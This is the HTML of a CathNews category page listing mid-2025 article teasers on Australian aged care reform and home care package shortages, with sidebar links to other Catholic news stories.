                                    <a class="align-self-center" href="https://cathnews.com/2025/08/28/labor-under-pressure-to-increase-number-of-home-care-packages/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2025/08/0828aged-aged-care-at-home-Bigstock-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/aged-care/">Aged Care</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/08/28/labor-under-pressure-to-increase-number-of-home-care-packages/" class="entry-title"
                                                      rel="bookmark">Labor under pressure to increase number of home care packages</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 28 August 2025</li>
                
                                                                            </ul>
        </div>
                    <p>The Coalition, Greens and crossbench are banding together to pressure Labor to boost the number of support packages available to older Australians who want to remain in their home. Source: ABC News.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-66573" class="post-66573 post type-post status-publish format-standard has-post-thumbnail hentry category-aged-care">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/07/29/labor-criticised-over-delays-to-aged-care-reforms/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2024/08/0812aged-Three-years-since-a-royal-commission-exposed-substandard-care-leading-to-neglect-and-abuse-in-nursing-homes-ABC-News-Luke-Bowden-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/aged-care/">Aged Care</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/07/29/labor-criticised-over-delays-to-aged-care-reforms/" class="entry-title"
                                                      rel="bookmark">Labor criticised over delays to aged care reforms </a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 29 July 2025</li>
                
                                                                            </ul>
        </div>
                    <p>Labor is facing a backlash over aged care services as a delay to landmark reforms prompts calls for urgent funding for 20,000 additional home packages. Source: The Guardian. </p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-66344" class="post-66344 post type-post status-publish format-standard has-post-thumbnail hentry category-aged-care">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/07/25/catholic-sector-welcomes-labors-bill-on-aged-care-reform/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2024/01/0118aged-aged-care-Bigstock-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/aged-care/">Aged Care</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/07/25/catholic-sector-welcomes-labors-bill-on-aged-care-reform/" class="entry-title"
                                                      rel="bookmark">Catholic sector welcomes Labor’s bill on aged care reform</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 25 July 2025</li>
                
                                                                            </ul>
        </div>
                    <p>Catholic Health Australia welcomed the introduction of the Albanese Government’s Aged Care and Other Legislation Amendment Bill 2025 to Parliament yesterday, applauding the Government’s continued momentum in delivering vital reform to Australia’s aged care system.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-65263" class="post-65263 post type-post status-publish format-standard has-post-thumbnail hentry category-aged-care">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/07/16/health-sector-issues-warning-over-growing-waitlist-for-home-care-packages/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2024/08/0821aged-care-aged-care-nurse-Bigstock-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/aged-care/">Aged Care</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/07/16/health-sector-issues-warning-over-growing-waitlist-for-home-care-packages/" class="entry-title"
                                                      rel="bookmark">Health sector issues warning over growing waitlist for home care packages </a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 16 July 2025</li>
                
                                                                            </ul>
        </div>
                    <p>The growing waitlist for home care packages risks thousands of hospital beds being taken up by elderly people experiencing otherwise avoidable complications or falls without adequate support, providers have warned. Source: The Australian.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-64655" class="post-64655 post type-post status-publish format-standard has-post-thumbnail hentry category-aged-care category-opinion">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/07/15/need-for-reform-of-aged-care-system-has-reached-a-critical-point/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2025/07/0715lync-Alex-Lynch-CHA-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/aged-care/">Aged Care</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/opinion/">Opinion</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/07/15/need-for-reform-of-aged-care-system-has-reached-a-critical-point/" class="entry-title"
                                                      rel="bookmark">Need for reform of aged care system has reached a critical point</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 15 July 2025</li>
                
                                                                            </ul>
        </div>
                    <p>The journey toward a reformed aged care system in Australia has reached a critical juncture, writes Catholic Health Australia’s Alex Lynch.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-63662" class="post-63662 post type-post status-publish format-standard has-post-thumbnail hentry category-aged-care">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/07/10/labor-warned-aged-care-changes-risk-squeezing-out-poorer-australians/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2024/02/0229aged-aged-care-meal-nurse-senior-Bigstock-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/aged-care/">Aged Care</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/07/10/labor-warned-aged-care-changes-risk-squeezing-out-poorer-australians/" class="entry-title"
                                                      rel="bookmark">Labor warned aged care changes risk squeezing out poorer Australians</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 10 July 2025</li>
                
                                                                            </ul>
        </div>
                    <p>Labor’s changes to Australia’s aged care system risk squeezing out elderly people with limited financial means, an industry leader has warned, as advocates call for action to strengthen the reforms. Source: Guardian Australia.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-60264" class="post-60264 post type-post status-publish format-standard has-post-thumbnail hentry category-aged-care">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/06/23/government-urged-to-release-more-home-care-packages/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2024/08/0828aged-Aged-care-hands-cane-Bigstock-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/aged-care/">Aged Care</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/06/23/government-urged-to-release-more-home-care-packages/" class="entry-title"
                                                      rel="bookmark">Government urged to release more home care packages </a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 23 June 2025</li>
                
                                                                            </ul>
        </div>
                    <p>A prominent member of the taskforce advising on Labor’s aged care reforms has come out publicly to warn that the federal Government is not releasing enough home care packages, putting at risk tens of thousands of elderly Australians. Source: The Australian.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-59073" class="post-59073 post type-post status-publish format-standard has-post-thumbnail hentry category-aged-care">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/06/17/diocese-event-tackles-issues-of-elder-abuse-reform-and-ageism/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2025/06/0617aged-aged-care-CatholicCare-Wollongong-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/aged-care/">Aged Care</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/06/17/diocese-event-tackles-issues-of-elder-abuse-reform-and-ageism/" class="entry-title"
                                                      rel="bookmark">Diocese event tackles issues of elder abuse, reform and ageism</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 17 June 2025</li>
                
                                                                            </ul>
        </div>
                    <p>With aged care reforms on the national agenda, the Wollongong Diocese is taking the lead locally, hosting a “Ageing with Confidence” community event to support older people and drive conversation about ageing well. Source: CatholicCare Wollongong.</p>
        </div>
    </div>
</div>

								</div>		

							
								<div class="col-lg-12">

									<div id="post-57962" class="post-57962 post type-post status-publish format-standard has-post-thumbnail hentry category-aged-care">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://cathnews.com/2025/06/05/catholic-sector-backs-decision-to-delay-aged-care-act/">
              <img class="m-r-xs-30" src="https://cathnews.com/wp-content/uploads/2024/06/0607aged-aged-care-in-the-home-Bigstock-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/aged-care/">Aged Care</a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/06/05/catholic-sector-backs-decision-to-delay-aged-care-act/" class="entry-title"
                                                      rel="bookmark">Catholic sector backs decision to delay Aged Care Act</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                                    <li><i class="dot">.</i> 5 June 2025</li>
                
                                                                            </ul>
        </div>
                    <p>Catholic Health Australia has welcomed the Albanese Government’s decision to delay the implementation of the Aged Care Act until November 1, to ensure providers and clients have sufficient time to transition to the new Support at Home program.</p>
        </div>
    </div>
</div>

								</div>		

							
						</div>					

					<div class="axil-post-pagination"><ul class="axil-post-pagination-holder">
<li><a href="https://cathnews.com/category/aged-care/page/2/" ><i class="fa fa-angle-left" aria-hidden="true"></i> </a></li>
<li><a href="https://cathnews.com/category/aged-care/">1</a></li>
<li><a href="https://cathnews.com/category/aged-care/page/2/">2</a></li>
<li class="active"><a href="https://cathnews.com/category/aged-care/page/3/">3</a></li>
<li><a href="https://cathnews.com/category/aged-care/page/4/">4</a></li>
<li><a href="https://cathnews.com/category/aged-care/page/5/">5</a></li>
<li>...</li>
<li><a href="https://cathnews.com/category/aged-care/page/14/">14</a></li>
<li><a href="https://cathnews.com/category/aged-care/page/4/" > <i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div>
					

					
				</div>

					

			</div>

			<div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-490"><a class="gofollow" data-track="NDkwLDAsNjA=" href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH_Upper-sidebar-website-360-248.png" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/22/pm-blames-senate-for-labor-abandoning-hate-speech-reform/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/22/pm-blames-senate-for-labor-abandoning-hate-speech-reform/">PM blames Senate for Labor abandoning hate speech reform</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/22/mater-confirms-acquisition-of-gold-coast-private-hospital/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0122gold-Mater-is-purchasing-Gold-Coast-Private-Hospital-Mater-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0122gold-Mater-is-purchasing-Gold-Coast-Private-Hospital-Mater-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0122gold-Mater-is-purchasing-Gold-Coast-Private-Hospital-Mater-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/queensland/"><span
                                                                        class="el-rt-cat style_2">Queensland<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/22/mater-confirms-acquisition-of-gold-coast-private-hospital/">Mater confirms acquisition of Gold Coast Private Hospital</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/22/light-will-always-win-vinnies/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0122mour-national-day-mourning-news-Department-of-the-Prime-Minister-and-Cabinet-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0122mour-national-day-mourning-news-Department-of-the-Prime-Minister-and-Cabinet-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0122mour-national-day-mourning-news-Department-of-the-Prime-Minister-and-Cabinet-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/reflection/"><span
                                                                        class="el-rt-cat style_2">Reflection<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/22/light-will-always-win-vinnies/">Light will always win: Vinnies</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/22/in-christ-god-shows-us-our-true-identity-pope/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0122pope-Pope-Leo-XIV-talks-to-pilgrims-and-visitors-during-the-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0122pope-Pope-Leo-XIV-talks-to-pilgrims-and-visitors-during-the-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0122pope-Pope-Leo-XIV-talks-to-pilgrims-and-visitors-during-the-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/catechesis/"><span
                                                                        class="el-rt-cat style_2">Catechesis<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/22/in-christ-god-shows-us-our-true-identity-pope/">In Christ, God shows us our true identity: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/22/pm-blames-senate-for-labor-abandoning-hate-speech-reform/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/22/pm-blames-senate-for-labor-abandoning-hate-speech-reform/">PM blames Senate for Labor abandoning hate speech reform</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img loading="lazy" width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
